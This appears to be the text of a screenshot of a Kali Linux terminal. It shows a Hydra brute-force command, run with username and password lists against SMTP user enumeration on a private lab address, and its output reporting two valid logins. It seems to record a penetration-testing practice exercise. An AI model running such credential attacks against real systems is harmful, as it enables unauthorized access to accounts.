 ┌──(root㉿Kali-Linux-full)-[/home/hasanrehni/credentails]
└─# hydra -L username.list -P password.list smtp-enum://192.168.100.130
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 20:55:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:12/p:13), ~10 tries per task
[DATA] attacking smtp-enum://192.168.100.130:25/
[25][smtp-enum] host: 192.168.100.130   login: root
[25][smtp-enum] host: 192.168.100.130   login: bee
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 20:55:54